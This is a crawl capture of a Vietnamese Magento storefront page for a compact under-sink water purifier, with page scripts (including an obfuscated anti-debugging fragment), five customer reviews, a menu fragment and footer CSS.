function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script><script>require(['jquery','tabs'],function($){var $productTabs=$('#product-tabs-697b55d52b387');});</script><script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{},"Magento_Review/js/submit-review":{}}}</script><script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https://trihung.com/review/product/listAjax/id/1136/","reviewsTabSelector":"#tab-label-reviews"}}}</script><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script><script>require(['jquery','priceBox'],function($){var dataPriceBoxSelector='[data-role=priceBox]',dataProductIdSelector='[data-product-id=1136]',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'priceConfig':{"productId":"1136","priceFormat":{"pattern":"%s\u00a0\u20ab","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"tierPrices":[]}});});</script><script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script><script>require(['jquery'],function($){var $win=$(window),move=(fromPrefix,toPrefix)=>{$(`[id^="${fromPrefix}"]`).each(function(){$(this).children().appendTo('#'+toPrefix+this.id.substr(fromPrefix.length));$(this).empty();});},desk=()=>{move('pdv-tablet-','pdv-desk-');},tablet=()=>{move('pdv-desk-','pdv-tablet-');},adapt=()=>{if(window.outerWidth>1200)desk();else tablet();}
var $anchor=$('.pdif-box .prices-tier');($anchor.length?$anchor:$('.pdif-box .product-info-price')).after('<div id="pdv-tablet-cart-section"></div>');adapt();$win.on('cdz_window_width_changed',adapt);$('.product-add-form').addClass('nice-scroll');});</script><script>require(['jquery','js/theme-widgets'],function($){var onlyMb=1,check=($el)=>{if(window.outerWidth<1201||!onlyMb){$el.addClass('att-scr-qty');}else{$el.removeClass('att-scr-qty');}},floatingAddtocart=()=>{var $qtyBox=$('#product_addtocart_form .box-tocart').first(),t;if($qtyBox.length&&$qtyBox.is(':visible')&&!$qtyBox.hasClass('scr-loaded')){$qtyBox.addClass('scr-loaded scr-top');var $anchor=$('#qtybox-anchor'),threshold=$qtyBox.offset().top+$qtyBox.outerHeight()+20,$fieldset=$('.fieldset',$qtyBox).first(),$info=$($('#scr-pinfo-tmpl').html()).prependTo($fieldset);if(!$anchor.length)$anchor=$('<div id="qtybox-anchor" class="qtybox-anchor">').insertBefore($qtyBox).append($qtyBox);$.codazon.stickyMenu({threshold:threshold,enableSticky:true,anchor:$anchor},$qtyBox);var stickyData=$qtyBox.data('codazonStickyMenu'),$deal=$('.product-inventory-deal .product-deal .deal-wrap').first();if($deal.length){var dealData=$deal.data('codazonMinicountdown'),$scrDeal=$('<div class="scr-pdeal src-gopr">').appendTo($fieldset.addClass('scr-has-cd'));dealData?$.codazon.minicountdown(dealData.options,$scrDeal):$scrDeal.attr('data-mage-init',$deal.attr('data-mage-init'));}
$qtyBox.on('click','.src-gopr',()=>{$('html, body').animate({scrollTop:$('.product-info-main').offset().top-80},200);}).on('changeStickyState',()=>{if($qtyBox.hasClass('active')&&$qtyBox.hasClass('att-scr-qty')){$fieldset.addClass('container');}else{$fieldset.removeClass('container');}});check($qtyBox);$(window).on('cdz_window_width_changed',function(){$qtyBox.removeClass('active');check($qtyBox);setTimeout(function(){if(stickyData)stickyData.changeThreshold($qtyBox.offset().top+$qtyBox.outerHeight()+20);},50);});}};floatingAddtocart();$('body').on('contentUpdated',floatingAddtocart);});</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/trihung.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/trihung.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/trihung.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/trihung.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="text/x-magento-init">{"#am-recaptcha-container":{"Magento_Ui/js/core/app":{"components":{"amRecaptcha":{"component":"Amasty_InvisibleCaptcha/js/view/am-recaptcha"}}}}}</script><script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script><script>    window.amlazy = function() {
        if (typeof window.amlazycallback !== "undefined") {
            setTimeout(window.amlazycallback, 500);
            setTimeout(window.amlazycallback, 1500);
        }
    }</script><script>    window.amlazycallback = function () {
        window.jQuery("img[data-amsrc]").lazy({
            "bind":"event",
            "attribute": "data-amsrc",
            "srcsetAttribute": "data-amsrcset",
            "visibleOnly": true
        });
        window.jQuery("img[data-amsrcset]").lazy({
            "bind":"event",
            "srcsetAttribute": "data-amsrcset",
            "visibleOnly": true
        });
        window.jQuery("source[data-amsrcset]").lazy({
             "srcsetAttribute": "data-amsrcset",
             "visibleOnly": true
        });
    };
    require(["jquery"], function (jquery) {
        require(["Amasty_LazyLoad/js/jquery.lazy"], function(lazy) {
            const lazyData = [
                {
                    selector: "img[data-amsrc]",
                    lazyData: {
                        attribute: "data-amsrc",
                        srcsetAttribute: "data-amsrcset"
                    }
                },
                {
                    selector: "img[data-amsrcset]",
                    lazyData: {
                        srcsetAttribute: "data-amsrcset"
                    }
                },
                {
                    selector: "source[data-amsrcset]",
                    lazyData: {
                        srcsetAttribute: "data-amsrcset"
                    }
                }
            ];

            function addLazyEvents (additionalLazyData) {
                const additionalData = additionalLazyData ?? {};

                lazyData.forEach((item) => {
                    window.jQuery(item.selector).lazy(Object.assign(item.lazyData, additionalData));
                });
            }

            if (document.readyState === "complete") {
                addLazyEvents({"bind":"event", "visibleOnly": true});
            } else {
                addLazyEvents({"visibleOnly": true});
            }
        })
    });</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trihung.com/review/product/listAjax/id/1136/
body_size: 277
content:
 <div class="block review-list" id="customer-reviews"><div class="block-title"><div class="sub-title">Xem 5 đánh giá</div><strong class="main-title">Most Helpful Customer Reviews</strong> <a class="new-review" href="#review-form">Gửi đánh giá</a></div><div class="block-content"><div class="toolbar review-toolbar"><div class="pager"><div class="limiter"><strong class="limiter-label">Xem</strong> <select id="limiter" data-mage-init='{"redirectUrl": {"event":"change"}}' class="limiter-options"><option value="https://trihung.com/review/product/listAjax/id/1136/?limit=10" selected="selected">10</option><option value="https://trihung.com/review/product/listAjax/id/1136/?limit=20" >20</option><option value="https://trihung.com/review/product/listAjax/id/1136/?limit=50" >50</option></select> <span class="limiter-text">/trang</span></div></div></div><ol class="items review-items"><li class="item review-item" itemscope itemprop="review" itemtype="http://schema.org/Review"><div class="review-content-top"><div class="review-ratings"><div class="rating-summary item" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="label rating-label"><span>Điểm</span></span> <div class="rating-result" title="100%"><meta itemprop="worstRating" content = "1"/><meta itemprop="bestRating" content = "100"/><span style="width:100%"><span itemprop="ratingValue">100%</span></span></div></div></div><div class="review-title" itemprop="name">Nhỏ gọn</div></div><div class="review-content" itemprop="description">Máy lắp gầm vừa đủ, dùng rất yên tâm</div><div class="review-details"><div class="review-author"><span class="review-details-label">By</span> <strong class="review-details-value" itemprop="author">Trung Thành</strong></div><div class="review-date"><span class="review-details-label">on</span> <time class="review-details-value" itemprop="datePublished" datetime="05/04/2022">05/04/2022</time></div></div></li> <li class="item review-item" itemscope itemprop="review" itemtype="http://schema.org/Review"><div class="review-content-top"><div class="review-ratings"><div class="rating-summary item" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="label rating-label"><span>Điểm</span></span> <div class="rating-result" title="100%"><meta itemprop="worstRating" content = "1"/><meta itemprop="bestRating" content = "100"/><span style="width:100%"><span itemprop="ratingValue">100%</span></span></div></div></div><div class="review-title" itemprop="name">Hài lòng</div></div><div class="review-content" itemprop="description">Có nhân viên lắp máy trong ngày, rất nhanh. Đã sử dụng hơn 1 tháng và rất hài lòng. Vì sức khỏe mọi người cũng nên đầu tư cho gia đình một máy. CHi phí cũng không nhiều lắm</div><div class="review-details"><div class="review-author"><span class="review-details-label">By</span> <strong class="review-details-value" itemprop="author">Thống</strong></div><div class="review-date"><span class="review-details-label">on</span> <time class="review-details-value" itemprop="datePublished" datetime="03/04/2022">03/04/2022</time></div></div></li> <li class="item review-item" itemscope itemprop="review" itemtype="http://schema.org/Review"><div class="review-content-top"><div class="review-ratings"><div class="rating-summary item" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="label rating-label"><span>Điểm</span></span> <div class="rating-result" title="100%"><meta itemprop="worstRating" content = "1"/><meta itemprop="bestRating" content = "100"/><span style="width:100%"><span itemprop="ratingValue">100%</span></span></div></div></div><div class="review-title" itemprop="name">Rất tốt</div></div><div class="review-content" itemprop="description">Máy khá nhỏ gọn hợp với không gian dưới gầm chung cư mini nhà mình. Từ ngày dùng máy lọc nước yên tâm hơn rất nhiều</div><div class="review-details"><div class="review-author"><span class="review-details-label">By</span> <strong class="review-details-value" itemprop="author">Trang</strong></div><div class="review-date"><span class="review-details-label">on</span> <time class="review-details-value" itemprop="datePublished" datetime="02/04/2022">02/04/2022</time></div></div></li> <li class="item review-item" itemscope itemprop="review" itemtype="http://schema.org/Review"><div class="review-content-top"><div class="review-ratings"><div class="rating-summary item" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="label rating-label"><span>Điểm</span></span> <div class="rating-result" title="80%"><meta itemprop="worstRating" content = "1"/><meta itemprop="bestRating" content = "100"/><span style="width:80%"><span itemprop="ratingValue">80%</span></span></div></div></div><div class="review-title" itemprop="name">Máy nhỏ gọn hợp với chung cư</div></div><div class="review-content" itemprop="description">Lọc tốt</div><div class="review-details"><div class="review-author"><span class="review-details-label">By</span> <strong class="review-details-value" itemprop="author">Tuấn Long</strong></div><div class="review-date"><span class="review-details-label">on</span> <time class="review-details-value" itemprop="datePublished" datetime="03/06/2021">03/06/2021</time></div></div></li> <li class="item review-item" itemscope itemprop="review" itemtype="http://schema.org/Review"><div class="review-content-top"><div class="review-ratings"><div class="rating-summary item" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="label rating-label"><span>Điểm</span></span> <div class="rating-result" title="100%"><meta itemprop="worstRating" content = "1"/><meta itemprop="bestRating" content = "100"/><span style="width:100%"><span itemprop="ratingValue">100%</span></span></div></div></div><div class="review-title" itemprop="name">Nhỏ gọn, giao hàng nhanh, có hỗ trợ lắp đặt</div></div><div class="review-content" itemprop="description">Nhân viên hỗ trợ nhiệt tình. Lắp dưới gầm tủ rất gọn. Đã sử dụng 1 tháng và thấy yên tâm. Nước không bị cặn như trước.</div><div class="review-details"><div class="review-author"><span class="review-details-label">By</span> <strong class="review-details-value" itemprop="author">Hoàng Tú</strong></div><div class="review-date"><span class="review-details-label">on</span> <time class="review-details-value" itemprop="datePublished" datetime="17/03/2021">17/03/2021</time></div></div></li></ol><div class="toolbar review-toolbar"><div class="pager"><div class="limiter"><strong class="limiter-label">Xem</strong> <select id="limiter" data-mage-init='{"redirectUrl": {"event":"change"}}' class="limiter-options"><option value="https://trihung.com/review/product/listAjax/id/1136/?limit=10" selected="selected">10</option><option value="https://trihung.com/review/product/listAjax/id/1136/?limit=20" >20</option><option value="https://trihung.com/review/product/listAjax/id/1136/?limit=50" >50</option></select> <span class="limiter-text">/trang</span></div></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trihung.com/megamenu/index/ajax/?menu=unlimited-megamall-main-menu&paging_menu=1&menu_type=0
body_size: -450
content:
 <div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-24-697b538ed3cc8" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"unlimited-megamall-main-menu","ajaxUrl":"https:\/\/trihung.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/top-products/"><span>Sản phẩm đang bán chạy</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#ff0000;border-color:#ff0000">Hot</span></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/brand/"><span>Các thương hiệu</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/blog/"><span>Kinh nghiệm</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/tich-diem/"><span>Tích điểm</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/faq/"><span>Hỏi đáp</span></a></li></ul></div>

--- FILE ---
content_type: text/css
request_url: https://trihung.cdn.vccloud.vn/media/codazon/themelayout/footer/footer-style-47/footer-styles.css?version=690e016d9b13a
body_size: 2097
content:
@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.shine-effect.cdz-banner{overflow:hidden;position:relative}.shine-effect.cdz-banner:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);transform:skewX(-25deg)}.shine-effect.cdz-banner:hover:before{-webkit-animation:shine 1.2s;animation:shine 1.2s}@-webkit-keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@-webkit-keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}@keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}.border-zoom-effect.cdz-banner a{display:inline-block;position:relative}.border-zoom-effect.cdz-banner a:before,.border-zoom-effect.cdz-banner a:after{position:absolute;top:2.5%;left:2.5%;content:"";width:95%;height:95%;transition:all 500ms ease;backface-visibility:hidden}.border-zoom-effect.cdz-banner a:before{border-left:1px solid #fff;border-right:1px solid #fff;transform:scale(1, 0)}.border-zoom-effect.cdz-banner a:after{border-top:1px solid #fff;border-bottom:1px solid #fff;transform:scale(0, 1)}.border-zoom-effect.cdz-banner a:hover:before,.border-zoom-effect.cdz-banner a:hover:after{transform:scale(1)}.scale-effect.cdz-banner{overflow:hidden}.scale-effect.cdz-banner img{transition:all 500ms ease;backface-visibility:hidden}.scale-effect.cdz-banner:hover img{transform:scale(1.1)}.shake:hover{animation:shake .82s cubic-bezier(.36, .07000000000000001, .19, .97) infinite;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px, 0, 0)}20%,80%{transform:translate3d(2px, 0, 0)}30%,50%,70%{transform:translate3d(-4px, 0, 0)}40%,60%{transform:translate3d(4px, 0, 0)}}@keyframes cssload-zoom{0%{transform:scale(0.5, 0.5)}50%{transform:scale(1, 1)}100%{transform:scale(1.5, 1.5)}}.page-footer .block.newsletter,.page-footer .block.newsletter .field.newsletter{max-width:none}.checkout-index-index .page-footer{margin-bottom:0}.service-banner-style01{padding:20px 0}.service-banner-style01 .item-icon{margin-right:15px;font-size:24px;transition:all 500ms ease;backface-visibility:hidden}.service-banner-style01 .item{display:flex;align-items:center;color:#444}.service-banner-style01 .item:hover{cursor:pointer}.service-banner-style01 .item:hover .item-icon{transform:scale(1.2)}.service-banner-style01 .item-content{letter-spacing:1px}.service-banner-style01 .item-content a,.service-banner-style01 .item-content a:visited{transition:all 500ms ease;backface-visibility:hidden;color:#444}.service-banner-style01 .item-content a:hover,.service-banner-style01 .item-content a:visited:hover{color:#727171}.service-banner-style01 .item-content>p{font-size:12px;font-style:italic;margin:0}@media only screen and (min-width: 768px) and (max-width: 1199px){.service-banner-style01 .item{width:50%;margin:10px 0}}@media only screen and (max-width: 767px){.service-banner-style01 .cdz-block-title .title-desc{width:60%}.service-banner-style01 .item{margin:8px 0}}@media only screen and (max-width: 480px){.service-banner-style01 .item{width:100%;float:left}.service-banner-style01 .item .item-icon{min-width:30px;text-align:center}}.page-footer .footer.content{display:none}.page-footer .main-footer{color:#444;font-size:14px}.page-footer .main-footer .footer.content{display:block;border:none;padding:0 0;margin:0}.page-footer .footer-content-top,.page-footer .footer-content-middle,.page-footer .footer-content-bottom{display:block;width:100%;float:left}.page-footer .footer-content-top{background:url(../../../../codazon/themelayout/images/tspr.png) 0 0 no-repeat;background-color:#f8f9fa;padding:120px 0px;background-size:cover;background-position:center center}.page-footer .footer-content-middle{background-color:#f8f9fa}.page-footer .footer-top-inner .col-center .fa{color:#444}.page-footer .middle-top{border-bottom:1px solid #e7eaf0}.page-footer .middle-top .service-banner-style01 .item{justify-content:center;border-inline-start:1px solid #e7eaf0}.page-footer .middle-top .service-banner-style01 .item:first-child{border-inline-start:none}.page-footer .middle-top .service-banner-style01 .item .item-content>p{font-size:14px;font-style:normal;margin-bottom:1rem}.page-footer .middle-top .service-banner-style01 .item .item-icon{font-size:36px}.page-footer .middle-bottom{padding:80px 0px}.page-footer .middle-bottom .contact-info .footer-text{display:flex;align-items:center}.page-footer .middle-bottom .contact-info .footer-text .fa:before{width:30px;height:30px;border-radius:100%;text-align:center;background-color:#e0e0e0;color:#444;line-height:30px;margin-inline-end:10px;display:inline-block;font-size:15px}.page-footer .footer-content-bottom{background-color:#fff}.page-footer .newsletter-title{color:#444;margin-bottom:28px}.page-footer .newsletter-title .title{font-size:200%;font-weight:600;margin-bottom:5px}.page-footer .block.newsletter{margin:0;width:100%}.page-footer .block.newsletter .content{background:#f8f9fa;border-radius:25px}.page-footer .block.newsletter .content .actions{vertical-align:middle}.page-footer .block.newsletter .content .action.subscribe{border-radius:25px;margin:0 5px;padding:10px 20px;background:#fc2a40;border-color:#fc2a40}.page-footer .block.newsletter .content .control{padding:0 10px;position:relative}.page-footer .block.newsletter .content .control input{height:50px;line-height:50px;border:none}.page-footer .block.newsletter .content .control:before{line-height:50px}.page-footer .footer-social{text-align:left;display:inline-block;margin-top:10px}.page-footer .footer-social .social{display:inline-block;margin:0;vertical-align:middle}.page-footer .footer-social .social a{margin-right:20px;display:inline-block;color:#444;transition:.6s}.page-footer .footer-social .social a .fa{line-height:inherit;font-size:0}.page-footer .footer-social .social a .fa:before{font-size:26px}.page-footer .footer-social .social a:hover{color:#fc2a40;transform:translateY(-5px)}.page-footer .footer-box .h5{margin-bottom:3rem;color:#000;font-size:30px}.page-footer .footer-box .footer-link li{margin-bottom:10px}.page-footer .footer-box .footer-link a{color:#444;font-size:14px}.page-footer .footer-box .footer-link a:hover{color:#fc2a40}.page-footer .footer-content-bottom{padding:120px 0}.page-footer .footer-content-bottom .footer-payment{display:inline-block;margin-bottom:20px}.page-footer .footer-content-bottom a{color:#444}.page-footer .footer-content-bottom a:hover{color:#fc2a40}.page-footer .footer-content-bottom .bottom-links{margin:0 0 20px;padding:0;list-style:none}.page-footer .footer-content-bottom .bottom-links li{margin:0;display:inline-block;border-inline-start:1px solid #e7eaf0;margin-inline-start:10px;padding-inline-start:10px}.page-footer .footer-content-bottom .bottom-links li:first-child{border-inline-start:none;margin-inline-start:0px;padding-inline-start:0px}@media only screen and (min-width: 768px){.page-footer .service-banner-style01{padding:80px 0}}@media only screen and (max-width: 767px){.page-footer{margin-bottom:50px}.page-footer .footer-content-top,.page-footer .footer-content-bottom{padding:40px 0}.page-footer .block.newsletter{width:100%;position:relative;text-align:left}.page-footer .block.newsletter .field.newsletter{width:100%}.page-footer .block.newsletter .actions{position:absolute;right:-2px;top:3px;width:auto;margin:0}.page-footer .block.newsletter .actions .action.subscribe>span{display:none}.page-footer .block.newsletter .actions .action.subscribe:before{font-family:FontAwesome;content:"\f1d8";font-size:20px;line-height:1}.page-footer .col-center .fa{display:none}.page-footer .col-center .newsletter-title{margin-bottom:10px;text-align:center;width:100%}.page-footer .footer-social{text-align:center}.page-footer .footer-social .title{display:none}.page-footer .main-footer .footer.content{margin:0}.page-footer .footer-top-inner{padding:10px 0px}.page-footer .middle-top .service-banner-style01 .item{justify-content:inherit;border:none}.page-footer .middle-bottom{padding:30px 10px}.page-footer .footer-box .h5{margin-bottom:0;padding:10px 0px;position:relative;margin:0 -10px;padding:7px 10px 7px 30px;cursor:pointer;font-weight:normal;font-size:120%}.page-footer .footer-box .h5:before{font-family:FontAwesome;font-size:15px;font-weight:normal;content:"\f105";margin-right:10px;position:absolute;left:10px;transition:.6s}.page-footer .footer-box .h5.active:before{transform:rotateZ(90deg)}.page-footer .footer-box .showhide{padding:10px 0px}}